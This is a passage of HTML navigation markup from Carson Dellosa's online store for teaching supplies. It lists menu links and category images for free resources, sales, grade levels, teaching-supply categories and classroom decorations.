                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/school-orders/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="School Solutions" />
                                    <div class="navPage-icon-text">School Solutions</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/school-orders/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_schoolsolutions___38437.original.jpg" alt="School Solutions" />
                                    <div class="navPage-icon-text">School Solutions</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-free-resources">
                                <a class="navPages-action navPages-main has-subMenu navPages-free-resources" href="https://www.carsondellosa.com/free-resources/" data-collapsible="navPages-35">
                <span class="navPages-name navPages-name--top">Free Resources</span>
            </a>
            <div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children resource-type">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--resource-type shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/free-resources/resource-type/"
                                        data-collapsible="navPages-887"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Resource Type
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--resource-type" id="navPages-887">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/resource-type/awards-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_printables_awards__89193.original.png">
                                                    <span class="navPages-name">
                                                        Awards &amp; Incentives
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28calendar%29_2022__96698.original.jpg">
                                                    <span class="navPages-name">
                                                        Calendars
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables_classroomdecor__56358.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Décor
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/050223_maynewsletter-classroommanagement__48343.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Management
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables_classroomorg__14466.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Organization
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28ebooks%29_2021__54288.original.jpg">
                                                    <span class="navPages-name">
                                                        eBooks
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28hands-on%20learning%29_2021__91272.original.png">
                                                    <span class="navPages-name">
                                                        Hands-On Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables%28printables%29_2021__05025.original.jpg">
                                                    <span class="navPages-name">
                                                        Printables
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_printables%28puzzles-%26-games%29_2021__63429.original.jpg">
                                                    <span class="navPages-name">
                                                        Puzzles &amp; Games
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/samples/" data-img="">
                                                    <span class="navPages-name">
                                                        Samples
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Browse All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children subject">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--subject shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/free-resources/subject/"
                                        data-collapsible="navPages-876"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Subject
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--subject" id="navPages-876">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/subject/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_printables%28spring%29_2023__84070.original.png">
                                                    <span class="navPages-name">
                                                        Seasonal
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28early-learning%29_2021__95744.original.jpg">
                                                    <span class="navPages-name">
                                                        Early Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_printables%28language%20arts%29_2022__16543.original.png">
                                                    <span class="navPages-name">
                                                        Language Arts
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28math%29_2021__49295.original.jpg">
                                                    <span class="navPages-name">
                                                        Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables%28reading-%26-writing%29_2021__03314.original.jpg">
                                                    <span class="navPages-name">
                                                        Reading &amp; Writing
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28science-%26-stem%29_2021__79752.original.jpg">
                                                    <span class="navPages-name">
                                                        Science &amp; STEM
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_printables%28social%20emotional%20learning%29_2022__31375.original.png">
                                                    <span class="navPages-name">
                                                        Social Emotional Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_printables%28spanish%29_2021__00077.original.jpg">
                                                    <span class="navPages-name">
                                                        Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_printables%28social-studies%29_2023__87064.original.jpg">
                                                    <span class="navPages-name">
                                                        Social Studies
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Browse All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/free-resources/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Free Resources" />
                                    <div class="navPage-icon-text">Free Resources</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/free-resources/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables_spring-640__41877.original.jpg" alt="Free Resources" />
                                    <div class="navPage-icon-text">Free Resources</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-sale">
                                <a class="navPages-action navPages-main has-subMenu navPages-sale" href="https://www.carsondellosa.com/sale/" data-collapsible="navPages-37">
                <span class="navPages-name navPages-name--top">Sale</span>
            </a>
            <div class="navPage-subMenu" id="navPages-37" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list navPage-sale">
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/todays-offers/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/w/cat_todaysdeals%28blue%29__30203.original.png" alt="Today&#x27;s Offers" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Today&#x27;s Offers
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/featured-offer/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/n/pba_b1g1-deskessentials%26labels%5Bmob%5D__70227.original.jpg" alt="Featured Offer" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Featured Offer
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/overstock/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/m/pba-overstocksale-%5Bmob%5D__74206.original.jpg" alt="Overstock" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Overstock
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/clearance/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/g/pba_clearance__62174.original.png" alt="Clearance" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Clearance
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-brands">
                                </li>
            <li class="navPages-item navPages-shop-all">
                                </li>
    </ul>
</nav>
<nav class="navPages-mb">
    <ul class="navPages-list navPages-list-mb treeview" >
            <li class="navPages-item-mb navPages-new-arrivals">
                                </li>
            <li class="navPages-item-mb navPages-shop-by-grade">
                        <a class="navPages-action navPages-main has-subMenu navPages-shop-by-grade"
        href="https://www.carsondellosa.com/shop-by-grade/" >
        Shop by Grade
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children all-grades">
                <a class="navPage-subMenu-action navPage-subMenu-action--all-grades shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/shop-by-grade/all-grades/">
                    All Grades
                </a>
                <ul class="navPage-childList navPage-childList--all-grades" id="navPages-165">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/shop-by-grade/preschool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_preschool_2021__67629.original.jpg">
                                Preschool
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/kindergarten/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_kindergarten_2021__50510.original.jpg">
                                Kindergarten
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-1/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade1_2021__23671.original.jpg">
                                Grade 1
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-2/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grade2_2021__49724.original.jpg">
                                Grade 2
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-3/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade3_2021%282%29__51357.original.jpg">
                                Grade 3
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-4/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_grade4_2021%281%29__01353.original.jpg">
                                Grade 4
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-5/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_grade5_2021%282%29__25669.original.jpg">
                                Grade 5
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-6/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grades-sixth__87026.original.png">
                                Grade 6
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/middle-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_grades-middleschool-640__13950.original.jpg">
                                Middle School
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/high-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_grades-highschool-640__60587.original.jpg">
                                High School
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/shop-by-grade/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-teaching-supplies">
                        <a class="navPages-action navPages-main has-subMenu navPages-teaching-supplies"
        href="https://www.carsondellosa.com/teaching-supplies/" >
        Teaching Supplies
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children categories">
                <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/teaching-supplies/categories/">
                    Categories
                </a>
                <ul class="navPage-childList navPage-childList--categories" id="navPages-31">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/categories/books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_school_elamath__93824.original.jpg">
                                Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_ebook_640x640__27025.original.jpg">
                                eBooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_teachingsupplies_classroommanagement_2025__90476.original.jpg">
                                Classroom Management
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_teachingsupplies_classroomorganization_2025__39506.original.jpg">
                                Classroom Organization
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_planner_organization_deskessentials_retroremix__27110.original.png">
                                Desk Essentials &amp; Labels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/educational-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/u/cat_teachingsupplies_educationaldecor_2024__37490.original.jpg">
                                Educational Décor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_teachingsupplies_hol_2024__05001.original.jpg">
                                Hands-on Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/pocket-charts-accessories/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_pocketchartsaccessories_2024__48221.original.jpg">
                                Pocket Charts &amp; Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/aip-inaflash__64729.original.png">
                                Printables
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_specialneeds%26inclusion_2023__66132.original.jpg">
                                Special Needs &amp; Inclusion
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/stickers-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_stickers_hee__34397.original.png">
                                Stickers &amp; Incentives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/teacher-planners/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_teacherplanners-2023_02__12494.original.jpg">
                                Teacher Planners
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children subjects">
                <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/teaching-supplies/subjects">
                    Subjects
                </a>
                <ul class="navPage-childList navPage-childList--subjects" id="navPages-30">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_teachingsupplies_math_2024__15628.original.jpg">
                                Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_teachingsupplies_hol_2024__90072.original.jpg">
                                Early Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_teachingsupplies_languagearts_2024__90541.original.jpg">
                                Language Arts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_stem_challenges__37979.original.png">
                                Science &amp; STEM
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/health-safety/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_healthsafety_2024__96865.original.jpg">
                                Health &amp; Safety
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sel_emotions_bbs_westicktogether__65044.original.png">
                                Social Emotional Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_social%20studies_2022__26502.original.png">
                                Social Studies
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/spanish__76144.original.jpg">
                                Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_sba__55086.original.png">
                                Summer Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/assessment-test-prep/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_assessment%26testprep_2022__28274.original.png">
                                Assessment &amp; Test Prep
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/christian/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_christian_2022__91880.original.png">
                                Christian
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-classroom-decorations">
                        <a class="navPages-action navPages-main has-subMenu navPages-classroom-decorations"
        href="https://www.carsondellosa.com/classroom-decorations/" >
        Classroom Decorations
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children categories">
                <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/classroom-decorations/categories/">
                    Categories
                </a>
                <ul class="navPage-childList navPage-childList--categories" id="navPages-61">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/categories/accents/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/accents_category_2__18066.original.jpg">
                                Accents
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_borders_2025__91034.original.jpg">
                                Bulletin Board Borders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_decor_retroremix__04289.original.png">
                                Bulletin Board Sets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/charts-posters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_poster_charts_craftycool__49974.original.png">
